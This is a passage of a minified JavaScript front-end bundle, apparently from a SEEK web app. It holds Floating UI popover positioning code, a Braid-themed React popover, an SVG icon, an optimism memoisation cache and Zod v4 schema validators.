y=z(v),b={x:r,y:n},k=h(g(a)),w=m(k),x=await s.getDimensions(f),_="y"===k,S=_?"clientHeight":"clientWidth",C=l.reference[w]+l.reference[k]-b[k]-l.floating[w],q=b[k]-l.reference[k],E=await (null==s.getOffsetParent?void 0:s.getOffsetParent(f)),A=E?E[S]:0;A&&await (null==s.isElement?void 0:s.isElement(E))||(A=u.floating[S]||l.floating[w]);let T=A/2-x[w]/2-1,O=i(y[_?"top":"left"],T),j=i(y[_?"bottom":"right"],T),I=A-x[w]-j,P=A/2-x[w]/2+(C/2-q/2),N=o(O,i(P,I)),M=!c.arrow&&null!=p(a)&&P!==N&&l.reference[w]/2-(P<O?O:j)-x[w]/2<0,R=M?P<O?P-O:P-I:0;return{[k]:b[k]+R,data:{[k]:N,centerOffset:P-N-R,...M&&{alignmentOffset:R}},reset:M}}});var ek=r(30758),ew=r(8143),ex="u">typeof document?ek.useLayoutEffect:function(){};function e_(e,t){let r,n,i;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((r=e.length)!==t.length)return!1;for(n=r;0!=n--;)if(!e_(e[n],t[n]))return!1;return!0}if((r=(i=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(n=r;0!=n--;)if(!({}).hasOwnProperty.call(t,i[n]))return!1;for(n=r;0!=n--;){let r=i[n];if(("_owner"!==r||!e.$$typeof)&&!e_(e[r],t[r]))return!1}return!0}return e!=e&&t!=t}function ez(e){return"u"<typeof window?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function eS(e,t){let r=ez(e);return Math.round(t*r)/r}function eC(e){let t=ek.useRef(e);return ex(()=>{t.current=e}),t}r(67420);var eq=r(13898),eE=r(57882),eA=r(30879),eT=r(37418),eO=r(20278),ej=r(27609);let eI={top:{start:"top-start",center:"top",end:"top-end"},bottom:{start:"bottom-start",center:"bottom",end:"bottom-end"},left:{start:"left-start",center:"left",end:"left-end"},right:{start:"right-start",center:"right",end:"right-end"}},eP="notification",eN=(0,ek.createContext)(null),eM=(0,ek.forwardRef)((e,t)=>{var r,a,l,s,u,c,v,z,S,C,A,O,j,I,P;let{id:N,role:M,align:R="start",width:D="content",placement:L="bottom",lockPlacement:F=!1,offsetSpace:V="none",delayVisibility:$=!1,modal:U=!0,open:Q,onClose:H,onPlacementChange:B,triggerRef:W,enterFocusRef:Z,arrowRef:Y,children:K}=e,J=(0,ek.useRef)(null);(0,ek.useImperativeHandle)(t,()=>J.current);let G=(0,ej.tj)(V),X=G.mobile??"none",ee=G.tablet??X,et=G.desktop??ee,er=G.wide??et,en=(0,eA.t)()({mobile:X,tablet:ee,desktop:et,wide:er})??X,ei=(0,eT.G)(),eo=0;"none"!==en&&(eo=ei.space[en]*ei.grid);let{refs:ea,floatingStyles:el,middlewareData:es,placement:eu,isPositioned:ec}=function(e){void 0===e&&(e={});let{placement:t="bottom",strategy:r="absolute",middleware:n=[],platform:i,elements:{reference:o,floating:a}={},transform:l=!0,whileElementsMounted:s,open:u}=e,[c,d]=ek.useState({x:0,y:0,strategy:r,placement:t,middlewareData:{},isPositioned:!1}),[f,p]=ek.useState(n);e_(f,n)||p(n);let[h,m]=ek.useState(null),[v,g]=ek.useState(null),y=ek.useCallback(e=>{e!==x.current&&(x.current=e,m(e))},[]),b=ek.useCallback(e=>{e!==_.current&&(_.current=e,g(e))},[]),k=o||h,w=a||v,x=ek.useRef(null),_=ek.useRef(null),z=ek.useRef(c),S=null!=s,C=eC(s),E=eC(i),A=eC(u),T=ek.useCallback(()=>{var e,n;let i,o,a;if(!x.current||!_.current)return;let l={placement:t,strategy:r,middleware:f};E.current&&(l.platform=E.current),(e=x.current,n=_.current,i=new Map,a={...(o={platform:ev,...l}).platform,_c:i},q(e,n,{...o,platform:a})).then(e=>{let t={...e,isPositioned:!1!==A.current};O.current&&!e_(z.current,t)&&(z.current=t,ew.flushSync(()=>{d(t)}))})},[f,t,r,E,A]);ex(()=>{!1===u&&z.current.isPositioned&&(z.current.isPositioned=!1,d(e=>({...e,isPositioned:!1})))},[u]);let O=ek.useRef(!1);ex(()=>(O.current=!0,()=>{O.current=!1}),[]),ex(()=>{if(k&&(x.current=k),w&&(_.current=w),k&&w){if(C.current)return C.current(k,w,T);T()}},[k,w,T,C,S]);let j=ek.useMemo(()=>({reference:x,floating:_,setReference:y,setFloating:b}),[y,b]),I=ek.useMemo(()=>({reference:k,floating:w}),[k,w]),P=ek.useMemo(()=>{let e={position:r,left:0,top:0};if(!I.floating)return e;let t=eS(I.floating,c.x),n=eS(I.floating,c.y);return l?{...e,transform:"translate("+t+"px, "+n+"px)",...ez(I.floating)>=1.5&&{willChange:"transform"}}:{position:r,left:t,top:n}},[r,l,I.floating,c.x,c.y]);return ek.useMemo(()=>({...c,update:T,refs:j,elements:I,floatingStyles:P}),[c,T,j,I,P])}({placement:eI[L][R],middleware:[{...(void 0===(l=r=eo)&&(l=0),{name:"offset",options:l,async fn(e){var t,r;let{x:n,y:i,placement:o,middlewareData:a}=e,s=await T(e,l);return o===(null==(t=a.offset)?void 0:t.placement)&&null!=(r=a.arrow)&&r.alignmentOffset?{}:{x:n+s.x,y:i+s.y,data:{...s,placement:o}}}}),options:[r,a]},!F&&{...(void 0===(c=s)&&(c={}),{name:"flip",options:c,async fn(e){var t,r,n,i,o,a,l,s;let u,v,z,{placement:S,middlewareData:C,rects:q,initialPlacement:A,platform:T,elements:O}=e,{mainAxis:j=!0,crossAxis:I=!0,fallbackPlacements:P,fallbackStrategy:N="bestFit",fallbackAxisSideDirection:M="none",flipAlignment:R=!0,...D}=d(c,e);if(null!=(t=C.arrow)&&t.alignmentOffset)return{};let L=f(S),F=g(A),V=f(A)===A,$=await (null==T.isRTL?void 0:T.isRTL(O.floating)),U=P||(V||!R?[_(A)]:(u=_(A),[y(A),u,y(u)])),Q="none"!==M;!P&&Q&&U.push(...(v=p(A),z=function(e,t,r){switch(e){case"top":case"bottom":if(r)return t?k:b;return t?b:k;case"left":case"right":return t?w:x;default:return[]}}(f(A),"start"===M,$),v&&(z=z.map(e=>e+"-"+v),R&&(z=z.concat(z.map(y)))),z));let H=[A,...U],B=await E(e,D),W=[],Z=(null==(r=C.flip)?void 0:r.overflows)||[];if(j&&W.push(B[L]),I){let e,t,r,n,i=(a=S,l=q,void 0===(s=$)&&(s=!1),e=p(a),r=m(t=h(g(a))),n="x"===t?e===(s?"end":"start")?"right":"left":"start"===e?"bottom":"top",l.reference[r]>l.floating[r]&&(n=_(n)),[n,_(n)]);W.push(B[i[0]],B[i[1]])}if(Z=[...Z,{placement:S,overflows:W}],!W.every(e=>e<=0)){let e=((null==(n=C.flip)?void 0:n.index)||0)+1,t=H[e];if(t&&("alignment"!==I||F===g(t)||Z.every(e=>g(e.placement)!==F||e.overflows[0]>0)))return{data:{index:e,overflows:Z},reset:{placement:t}};let r=null==(i=Z.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:i.placement;if(!r)switch(N){case"bestFit":{let e=null==(o=Z.filter(e=>{if(Q){let t=g(e.placement);return t===F||"y"===t}return!0}).map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:o[0];e&&(r=e);break}case"initialPlacement":r=A}if(S!==r)return{reset:{placement:r}}}return{}}}),options:[s,u]},"full"===D?{...{name:"size",options:S=v={apply(e){let{rects:t,elements:r}=e;Object.assign(r.floating.style,{width:`${t.reference.width}px`})}},async fn(e){var t,r;let n,a,{placement:l,rects:s,platform:u,elements:c}=e,{apply:h=()=>{},...m}=d(S,e),v=await E(e,m),y=f(l),b=p(l),k="y"===g(l),{width:w,height:x}=s.floating;"top"===y||"bottom"===y?(n=y,a=b===(await (null==u.isRTL?void 0:u.isRTL(c.floating))?"start":"end")?"left":"right"):(a=y,n="end"===b?"top":"bottom");let _=x-v.top-v.bottom,z=w-v.left-v.right,C=i(x-v[n],_),q=i(w-v[a],z),A=!e.middlewareData.shift,T=C,O=q;if(null!=(t=e.middlewareData.shift)&&t.enabled.x&&(O=z),null!=(r=e.middlewareData.shift)&&r.enabled.y&&(T=_),A&&!b){let e=o(v.left,0),t=o(v.right,0),r=o(v.top,0),n=o(v.bottom,0);k?O=w-2*(0!==e||0!==t?e+t:o(v.left,v.right)):T=x-2*(0!==r||0!==n?r+n:o(v.top,v.bottom))}await h({...e,availableWidth:O,availableHeight:T});let j=await u.getDimensions(c.floating);return w!==j.width||x!==j.height?{reset:{rects:!0}}:{}}},options:[v,z]}:{...{name:"shift",options:O=C={crossAxis:"center"===R},async fn(e){let{x:t,y:r,placement:n}=e,{mainAxis:a=!0,crossAxis:l=!1,limiter:s={fn:e=>{let{x:t,y:r}=e;return{x:t,y:r}}},...u}=d(O,e),c={x:t,y:r},p=await E(e,u),m=g(f(n)),v=h(m),y=c[v],b=c[m];if(a){let e="y"===v?"top":"left",t="y"===v?"bottom":"right",r=y+p[e],n=y-p[t];y=o(r,i(y,n))}if(l){let e="y"===m?"top":"left",t="y"===m?"bottom":"right",r=b+p[e],n=b-p[t];b=o(r,i(b,n))}let k=s.fn({...e,[v]:y,[m]:b});return{...k,data:{x:k.x-t,y:k.y-r,enabled:{[v]:a,[m]:l}}}}},options:[C,A]},Y&&{...{name:"arrow",options:P=j={element:Y},fn(e){let{element:t,padding:r}="function"==typeof P?P(e):P;return t&&({}).hasOwnProperty.call(t,"current")?null!=t.current?eb({element:t.current,padding:r}).fn(e):{}:t?eb({element:t,padding:r}).fn(e):{}}},options:[j,I]}].filter(Boolean),whileElementsMounted:ey});(0,ek.useEffect)(()=>{ea.setReference(W.current)},[W,ea]),(0,ek.useEffect)(()=>{J.current&&ea.setFloating(J.current)},[ea]),(0,ek.useEffect)(()=>{let e=e=>{if("Escape"===e.key||"Tab"===e.key){var t;null==(t=W.current)||t.focus(),H&&H()}};return window.addEventListener("keydown",e),()=>{window.removeEventListener("keydown",e)}},[H,W]),(0,ek.useEffect)(()=>{setTimeout(()=>{var e;Z&&(null==(e=Z.current)||e.focus())},eO.G)},[Q,Z]);let ed=(null==eu?void 0:eu.split("-")[0])??"bottom";(0,ek.useEffect)(()=>{B&&B({placement:ed,arrow:es.arrow})},[ed,es.arrow,B]);let ef={...el,...!ec?{opacity:0,pointerEvents:"none"}:{}},ep={arrow:es.arrow,resolvedPlacement:ed};return(0,n.jsxs)(eE.T,{children:[U&&(0,n.jsx)(eq.a,{"data-testid":void 0,onClick:e=>{e.stopPropagation(),e.preventDefault(),H&&H()},position:"fixed",zIndex:eP,top:0,left:0,className:"_8u6u4i0"}),(0,n.jsx)(eq.a,{id:N,ref:J,role:M||void 0,tabIndex:-1,zIndex:eP,style:ef,children:(0,n.jsx)(eq.a,{className:{_8u6u4i4:!0,_8u6u4i2:"bottom"===ed,_8u6u4i5:$},children:(0,n.jsx)(eN.Provider,{value:ep,children:K})})})]})}),eR=(0,ek.forwardRef)((e,t)=>{let{open:r,children:i,...o}=e;return r?(0,n.jsx)(eM,{open:r,ref:t,...o,children:i}):null})},86070:(e,t,r)=>{e.exports=r(77462)},86441:(e,t,r)=>{r.d(t,{j:()=>o,r:()=>i});var n=r(30758);let i=(0,n.createContext)(null),o=()=>{let e=(0,n.useContext)(i);if(null===e)throw Error("No Braid theme available on context");return e}},86476:()=>{},87048:(e,t,r)=>{r.d(t,{h:()=>l});var n=r(86070),i=r(13898),o=r(15916);let a=e=>{let{title:t,titleId:r,...i}=e;return(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:16,height:16,viewBox:"0 0 24 24",focusable:"false",fill:"currentColor","aria-labelledby":r,...i,children:[t?(0,n.jsx)("title",{id:r,children:t}):null,(0,n.jsx)("path",{d:"M22.71 17.262 14.738 3.71A3.183 3.183 0 0 0 12 2.013 3.183 3.183 0 0 0 9.262 3.71L1.29 17.262a3.152 3.152 0 0 0-.14 3.225A3.152 3.152 0 0 0 4 22h16a3.023 3.023 0 0 0 2.71-4.738ZM20 20H4c-1.1 0-1.544-.776-.986-1.724l7.972-13.552A1.232 1.232 0 0 1 12 4.013a1.232 1.232 0 0 1 1.014.71l7.972 13.553C21.544 19.224 21.1 20 20 20Z"}),(0,n.jsx)("circle",{cx:12,cy:17,r:1}),(0,n.jsx)("path",{d:"M11.978 14a1 1 0 0 0 1-1V9a1 1 0 0 0-2 0v4a1 1 0 0 0 1 1Z"})]})},l=e=>(0,n.jsx)(o.T,{...e,children:e=>(0,n.jsx)(i.a,{component:a,...e})})},87451:(e,t,r)=>{let n;r.d(t,{DX:()=>f,yN:()=>P,LV:()=>R});var i=r(84882),o=r(36578);let a=null,l={},s=1;function u(e){try{return e()}catch(e){}}let c="@wry/context:Slot",d=u(()=>globalThis)||u(()=>global)||Object.create(null),f=d[c]||Array[c]||function(e){try{Object.defineProperty(d,c,{value:e,enumerable:!1,writable:!1,configurable:!0})}finally{return e}}(class{constructor(){this.id=["slot",s++,Date.now(),Math.random().toString(36).slice(2)].join(":")}hasValue(){for(let e=a;e;e=e.parent)if(this.id in e.slots){let t=e.slots[this.id];if(t===l)break;return e!==a&&(a.slots[this.id]=t),!0}return a&&(a.slots[this.id]=l),!1}getValue(){if(this.hasValue())return a.slots[this.id]}withValue(e,t,r,n){let i={__proto__:null,[this.id]:e},o=a;a={parent:o,slots:i};try{return t.apply(n,r)}finally{a=o}}static bind(e){let t=a;return function(){let r=a;try{return a=t,e.apply(this,arguments)}finally{a=r}}}static noContext(e,t,r){if(!a)return e.apply(r,t);{let n=a;try{return a=null,e.apply(r,t)}finally{a=n}}}}),{bind:p,noContext:h}=f,m=new f,{hasOwnProperty:v}=Object.prototype,g=Array.from||function(e){let t=[];return e.forEach(e=>t.push(e)),t};function y(e){let{unsubscribe:t}=e;"function"==typeof t&&(e.unsubscribe=void 0,t())}let b=[];function k(e,t){if(!e)throw Error(t||"assertion failure")}function w(e,t){let r=e.length;return r>0&&r===t.length&&e[r-1]===t[r-1]}function x(e){switch(e.length){case 0:throw Error("unknown value");case 1:return e[0];case 2:throw e[1]}}class _{constructor(e){this.fn=e,this.parents=new Set,this.childValues=new Map,this.dirtyChildren=null,this.dirty=!0,this.recomputing=!1,this.value=[],this.deps=null,++_.count}peek(){if(1===this.value.length&&!C(this))return z(this),this.value[0]}recompute(e){var t,r,n;return k(!this.recomputing,"already recomputing"),z(this),C(this)?(t=this,r=e,O(t),m.withValue(t,S,[t,r]),function(e,t){if("function"==typeof e.subscribe)try{y(e),e.unsubscribe=e.subscribe.apply(null,t)}catch(t){return e.setDirty(),!1}return!0}(t,r)&&((n=t).dirty=!1,C(n)||function(e){q(e,A)}(n)),x(t.value)):x(this.value)}setDirty(){var e;this.dirty||(this.dirty=!0,e=this,q(e,E),y(this))}dispose(){this.setDirty(),O(this),q(this,(e,t)=>{e.setDirty(),j(e,this)})}forget(){this.dispose()}dependOn(e){e.add(this),this.deps||(this.deps=b.pop()||new Set),this.deps.add(e)}forgetDeps(){this.deps&&(g(this.deps).forEach(e=>e.delete(this)),this.deps.clear(),b.push(this.deps),this.deps=null)}}function z(e){let t=m.getValue();if(t)return e.parents.add(t),t.childValues.has(e)||t.childValues.set(e,[]),C(e)?E(t,e):A(t,e),t}function S(e,t){let r;e.recomputing=!0;let{normalizeResult:n}=e;n&&1===e.value.length&&(r=e.value.slice(0)),e.value.length=0;try{if(e.value[0]=e.fn.apply(null,t),n&&r&&!w(r,e.value))try{e.value[0]=n(e.value[0],r[0])}catch(e){}}catch(t){e.value[1]=t}e.recomputing=!1}function C(e){return e.dirty||!!(e.dirtyChildren&&e.dirtyChildren.size)}_.count=0;function q(e,t){let r=e.parents.size;if(r){let n=g(e.parents);for(let i=0;i<r;++i)t(n[i],e)}}function E(e,t){k(e.childValues.has(t)),k(C(t));let r=!C(e);if(e.dirtyChildren){if(e.dirtyChildren.has(t))return}else e.dirtyChildren=b.pop()||new Set;e.dirtyChildren.add(t),r&&q(e,E)}function A(e,t){k(e.childValues.has(t)),k(!C(t));let r=e.childValues.get(t);0===r.length?e.childValues.set(t,t.value.slice(0)):w(r,t.value)||e.setDirty(),T(e,t),C(e)||q(e,A)}function T(e,t){let r=e.dirtyChildren;r&&(r.delete(t),0===r.size&&(b.length<100&&b.push(r),e.dirtyChildren=null))}function O(e){e.childValues.size>0&&e.childValues.forEach((t,r)=>{j(e,r)}),e.forgetDeps(),k(null===e.dirtyChildren)}function j(e,t){t.parents.delete(e),e.childValues.delete(t),T(e,t)}let I={setDirty:!0,dispose:!0,forget:!0};function P(e){let t=new Map,r=e&&e.subscribe;function n(e){let n=m.getValue();if(n){let i=t.get(e);i||t.set(e,i=new Set),n.dependOn(i),"function"==typeof r&&(y(i),i.unsubscribe=r(e))}}return n.dirty=function(e,r){let n=t.get(e);if(n){let i=r&&v.call(I,r)?r:"setDirty";g(n).forEach(e=>e[i]()),t.delete(e),y(n)}},n}function N(){let e=n||(n=new i.b("function"==typeof WeakMap));for(var t=arguments.length,r=Array(t),o=0;o<t;o++)r[o]=arguments[o];return e.lookupArray(r)}let M=new Set;function R(e){let{max:t=65536,keyArgs:r,makeCacheKey:n=N,normalizeResult:i,subscribe:a,cache:l=o.C}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Object.create(null),s="function"==typeof l?new l(t,e=>e.dispose()):l,u=function(){let t=n.apply(null,r?r.apply(null,arguments):arguments);if(void 0===t)return e.apply(null,arguments);let o=s.get(t);o||(s.set(t,o=new _(e)),o.normalizeResult=i,o.subscribe=a,o.forget=()=>s.delete(t));let l=o.recompute(Array.prototype.slice.call(arguments));return s.set(t,o),M.add(s),m.hasValue()||(M.forEach(e=>e.clean()),M.clear()),l};function c(e){let t=e&&s.get(e);t&&t.setDirty()}function d(e){let t=e&&s.get(e);if(t)return t.peek()}function f(e){return!!e&&s.delete(e)}return Object.defineProperty(u,"size",{get:()=>s.size,configurable:!1,enumerable:!1}),Object.freeze(u.options={max:t,keyArgs:r,makeCacheKey:n,normalizeResult:i,subscribe:a,cache:s}),u.dirtyKey=c,u.dirty=function(){c(n.apply(null,arguments))},u.peekKey=d,u.peek=function(){return d(n.apply(null,arguments))},u.forgetKey=f,u.forget=function(){return f(n.apply(null,arguments))},u.makeCacheKey=n,u.getKey=r?function(){return n.apply(null,r.apply(null,arguments))}:n,Object.freeze(u)}},89344:(e,t,r)=>{r.d(t,{LW:()=>a,Tq:()=>i,ao:()=>o,g1:()=>n});let n="seek:questionnaire:save",i={data:null,isError:!0},o={data:null,isError:!1},a=8},89370:(e,t,r)=>{r.d(t,{Gb:()=>F,$p:()=>H,Dq:()=>I,CQ:()=>P,sF:()=>L,CI:()=>T,Cn:()=>O,bl:()=>b,Zu:()=>k,t$:()=>ef,b0:()=>ey,rv:()=>el,P0:()=>K,Oy:()=>N,qG:()=>m,cG:()=>g,VO:()=>et,Zc:()=>p,Lc:()=>E,Zy:()=>A,v1:()=>S,Ko:()=>z,$N:()=>q,Ax:()=>C,LJ:()=>J,h8:()=>M,GY:()=>_,kU:()=>eg,nu:()=>er,Py:()=>y,Um:()=>$,N$:()=>ec,qc:()=>ea,vz:()=>R,I:()=>D,L8:()=>W,ig:()=>eo,_m:()=>ep,VF:()=>eu,Sb:()=>em,$v:()=>d,EY:()=>f,Wc:()=>en,G3:()=>X,W4:()=>c,g5:()=>w,VY:()=>v,Zn:()=>h,cu:()=>Y,GP:()=>V,WH:()=>U,TF:()=>x});var n=r(57523),i=r(89505);class o{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];this.content=[],this.indent=0,this&&(this.args=e)}indented(e){this.indent+=1,e(this),this.indent-=1}write(e){if("function"==typeof e){e(this,{execution:"sync"}),e(this,{execution:"async"});return}let t=e.split(`
`).filter(e=>e),r=Math.min(...t.map(e=>e.length-e.trimStart().length));for(let e of t.map(e=>e.slice(r)).map(e=>" ".repeat(2*this.indent)+e))this.content.push(e)}compile(){return Function(...this===null||void 0===this?void 0:this.args,[...((this===null||void 0===this?void 0:this.content)??[""]).map(e=>`  ${e}`)].join(`
`))}}var a=r(99259),l=r(45283),s=r(1586);let u={major:4,minor:0,patch:17},c=i.xI("$ZodType",(e,t)=>{var r,n;e??(e={}),e._zod.def=t,e._zod.bag=e._zod.bag||{},e._zod.version=u;let o=[...e._zod.def.checks??[]];for(let t of(e._zod.traits.has("$ZodCheck")&&o.unshift(e),o))for(let r of t._zod.onattach)r(e);if(0===o.length)(r=e._zod).deferred??(r.deferred=[]),null==(n=e._zod.deferred)||n.push(()=>{e._zod.run=e._zod.parse});else{let t=(e,t,r)=>{let n,o=s.QH(e);for(let a of t){if(a._zod.def.when){if(!a._zod.def.when(e))continue}else if(o)continue;let t=e.issues.length,l=a._zod.check(e);if(l instanceof Promise&&(null==r?void 0:r.async)===!1)throw new i.GT;if(n||l instanceof Promise)n=(n??Promise.resolve()).then(async()=>{await l,e.issues.length!==t&&(o||(o=s.QH(e,t)))});else{if(e.issues.length===t)continue;o||(o=s.QH(e,t))}}return n?n.then(()=>e):e};e._zod.run=(r,n)=>{let a=e._zod.parse(r,n);if(a instanceof Promise){if(!1===n.async)throw new i.GT;return a.then(e=>t(e,o,n))}return t(a,o,n)}}e["~standard"]={validate:t=>{try{var r;let n=(0,a.xL)(e,t);return n.success?{value:n.data}:{issues:null==(r=n.error)?void 0:r.issues}}catch(r){return(0,a.bp)(e,t).then(e=>{var t;return e.success?{value:e.data}:{issues:null==(t=e.error)?void 0:t.issues}})}},vendor:"zod",version:1}}),d=i.xI("$ZodString",(e,t)=>{var r;c.init(e,t),e._zod.pattern=[...(null==e||null==(r=e._zod.bag)?void 0:r.patterns)??[]].pop()??l.Yj(e._zod.bag),e._zod.parse=(r,n)=>{if(t.coerce)try{r.value=String(r.value)}catch(e){}return"string"==typeof r.value||r.issues.push({expected:"string",code:"invalid_type",input:r.value,inst:e}),r}}),f=i.xI("$ZodStringFormat",(e,t)=>{n.ql.init(e,t),d.init(e,t)}),p=i.xI("$ZodGUID",(e,t)=>{t.pattern??(t.pattern=l.Os),f.init(e,t)}),h=i.xI("$ZodUUID",(e,t)=>{if(t.version){let e={v1:1,v2:2,v3:3,v4:4,v5:5,v6:6,v7:7,v8:8}[t.version];if(void 0===e)throw Error(`Invalid UUID version: "${t.version}"`);t.pattern??(t.pattern=l.uR(e))}else t.pattern??(t.pattern=l.uR());f.init(e,t)}),m=i.xI("$ZodEmail",(e,t)=>{t.pattern??(t.pattern=l.Rp),f.init(e,t)}),v=i.xI("$ZodURL",(e,t)=>{f.init(e,t),e._zod.check=r=>{try{let n=r.value.trim(),i=new URL(n);t.hostname&&(t.hostname.lastIndex=0,t.hostname.test(i.hostname)||r.issues.push({code:"invalid_format",format:"url",note:"Invalid hostname",pattern:l.OI.source,input:r.value,inst:e,continue:!t.abort})),t.protocol&&(t.protocol.lastIndex=0,t.protocol.test(i.protocol.endsWith(":")?i.protocol.slice(0,-1):i.protocol)||r.issues.push({code:"invalid_format",format:"url",note:"Invalid protocol",pattern:t.protocol.source,input:r.value,inst:e,continue:!t.abort})),t.normalize?r.value=i.href:r.value=n;return}catch(n){r.issues.push({code:"invalid_format",format:"url",input:r.value,inst:e,continue:!t.abort})}}}),g=i.xI("$ZodEmoji",(e,t)=>{t.pattern??(t.pattern=l.Zg()),f.init(e,t)}),y=i.xI("$ZodNanoID",(e,t)=>{t.pattern??(t.pattern=l.Ak),f.init(e,t)}),b=i.xI("$ZodCUID",(e,t)=>{t.pattern??(t.pattern=l.gF),f.init(e,t)}),k=i.xI("$ZodCUID2",(e,t)=>{t.pattern??(t.pattern=l.Gl),f.init(e,t)}),w=i.xI("$ZodULID",(e,t)=>{t.pattern??(t.pattern=l.Z0),f.init(e,t)}),x=i.xI("$ZodXID",(e,t)=>{t.pattern??(t.pattern=l.kM),f.init(e,t)}),_=i.xI("$ZodKSUID",(e,t)=>{t.pattern??(t.pattern=l.fO),f.init(e,t)}),z=i.xI("$ZodISODateTime",(e,t)=>{t.pattern??(t.pattern=l.w$(t)),f.init(e,t)}),S=i.xI("$ZodISODate",(e,t)=>{t.pattern??(t.pattern=l.p6),f.init(e,t)}),C=i.xI("$ZodISOTime",(e,t)=>{t.pattern??(t.pattern=l.kB(t)),f.init(e,t)}),q=i.xI("$ZodISODuration",(e,t)=>{t.pattern??(t.pattern=l.p0),f.init(e,t)}),E=i.xI("$ZodIPv4",(e,t)=>{t.pattern??(t.pattern=l.uX),f.init(e,t),e._zod.onattach.push(e=>{e._zod.bag.format="ipv4"})}),A=i.xI("$ZodIPv6",(e,t)=>{t.pattern??(t.pattern=l.ug),f.init(e,t),e._zod.onattach.push(e=>{e._zod.bag.format="ipv6"}),e._zod.check=r=>{try{new URL(`http://[${r.value}]`)}catch{r.issues.push({code:"invalid_format",format:"ipv6",input:r.value,inst:e,continue:!t.abort})}}}),T=i.xI("$ZodCIDRv4",(e,t)=>{t.pattern??(t.pattern=l.zr),f.init(e,t)}),O=i.xI("$ZodCIDRv6",(e,t)=>{t.pattern??(t.pattern=l.l7),f.init(e,t),e._zod.check=r=>{let[n,i]=r.value.split("/");try{if(!i)throw Error();let e=Number(i);if(`${e}`!==i||e<0||e>128)throw Error();new URL(`http://[${n}]`)}catch{r.issues.push({code:"invalid_format",format:"cidrv6",input:r.value,inst:e,continue:!t.abort})}}});function j(e){if(""===e)return!0;if(e.length%4!=0)return!1;try{return atob(e),!0}catch{return!1}}let I=i.xI("$ZodBase64",(e,t)=>{t.pattern??(t.pattern=l.K3),f.init(e,t),e._zod.onattach.push(e=>{e._zod.bag.contentEncoding="base64"}),e._zod.check=r=>{j(r.value)||r.issues.push({code:"invalid_format",format:"base64",input:r.value,inst:e,continue:!t.abort})}}),P=i.xI("$ZodBase64URL",(e,t)=>{t.pattern??(t.pattern=l.r0),f.init(e,t),e._zod.onattach.push(e=>{e._zod.bag.contentEncoding="base64url"}),e._zod.check=r=>{!function(e){if(!l.r0.test(e))return!1;let t=e.replace(/[-_]/g,e=>"-"===e?"+":"/");return j(t.padEnd(4*Math.ceil(t.length/4),"="))}(r.value)&&r.issues.push({code:"invalid_format",format:"base64url",input:r.value,inst:e,continue:!t.abort})}}),N=i.xI("$ZodE164",(e,t)=>{t.pattern??(t.pattern=l.hQ),f.init(e,t)}),M=i.xI("$ZodJWT",(e,t)=>{f.init(e,t),e._zod.check=r=>{!function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;try{let r=e.split(".");if(3!==r.length)return!1;let[n]=r;if(!n)return!1;let i=JSON.parse(atob(n));if("typ"in i&&(null==i?void 0:i.typ)!=="JWT"||!i.alg||t&&(!("alg"in i)||i.alg!==t))return!1;return!0}catch{return!1}}(r.value,t.alg)&&r.issues.push({code:"invalid_format",format:"jwt",input:r.value,inst:e,continue:!t.abort})}}),R=i.xI("$ZodNumber",(e,t)=>{c.init(e,t),e._zod.pattern=e._zod.bag.pattern??l.ai,e._zod.parse=(r,n)=>{if(t.coerce)try{r.value=Number(r.value)}catch(e){}let i=r.value;if("number"==typeof i&&!Number.isNaN(i)&&Number.isFinite(i))return r;let o="number"==typeof i?Number.isNaN(i)?"NaN":Number.isFinite(i)?void 0:"Infinity":void 0;return r.issues.push({expected:"number",code:"invalid_type",input:i,inst:e,...o?{received:o}:{}}),r}}),D=i.xI("$ZodNumber",(e,t)=>{n.KH.init(e,t),R.init(e,t)}),L=i.xI("$ZodBoolean",(e,t)=>{c.init(e,t),e._zod.pattern=l.zM,e._zod.parse=(r,n)=>{if(t.coerce)try{r.value=!!r.value}catch(e){}let i=r.value;return"boolean"==typeof i||r.issues.push({expected:"boolean",code:"invalid_type",input:i,inst:e}),r}}),F=i.xI("$ZodAny",(e,t)=>{c.init(e,t),e._zod.parse=e=>e}),V=i.xI("$ZodUnknown",(e,t)=>{c.init(e,t),e._zod.parse=e=>e}),$=i.xI("$ZodNever",(e,t)=>{c.init(e,t),e._zod.parse=(t,r)=>(t.issues.push({expected:"never",code:"invalid_type",input:t.value,inst:e}),t)}),U=i.xI("$ZodVoid",(e,t)=>{c.init(e,t),e._zod.parse=(t,r)=>{let n=t.value;return void 0===n||t.issues.push({expected:"void",code:"invalid_type",input:n,inst:e}),t}});function Q(e,t,r){e.issues.length&&t.issues.push(...s.lQ(r,e.issues)),t.value[r]=e.value}let H=i.xI("$ZodArray",(e,t)=>{c.init(e,t),e._zod.parse=(r,n)=>{let i=r.value;if(!Array.isArray(i))return r.issues.push({expected:"array",code:"invalid_type",input:i,inst:e}),r;r.value=Array(i.length);let o=[];for(let e=0;e<i.length;e++){let a=i[e],l=t.element._zod.run({value:a,issues:[]},n);l instanceof Promise?o.push(l.then(t=>Q(t,r,e))):Q(l,r,e)}return o.length?Promise.all(o).then(()=>r):r}});function B(e,t,r,n){e.issues.length&&t.issues.push(...s.lQ(r,e.issues)),void 0===e.value?r in n&&(t.value[r]=void 0):t.value[r]=e.value}let W=i.xI("$ZodObject",(e,t)=>{let r,n;c.init(e,t);let a=s.PO(()=>{let e=Object.keys(t.shape);for(let r of e)if(!t.shape[r]._zod.traits.has("$ZodType"))throw Error(`Invalid element at key "${r}": expected a Zod schema`);let r=s.NM(t.shape);return{shape:t.shape,keys:e,keySet:new Set(e),numKeys:e.length,optionalKeys:new Set(r)}});s.gJ(e._zod,"propValues",()=>{let e=t.shape,r={};for(let t in e){let n=e[t]._zod;if(n.values)for(let e of(r[t]??(r[t]=new Set),n.values))r[t].add(e)}return r});let l=s.Gv,u=!i.cr.jitless,d=s.hI,f=u&&d.value,p=t.catchall;e._zod.parse=(i,c)=>{n??(n=a.value);let d=i.value;if(!l(d))return 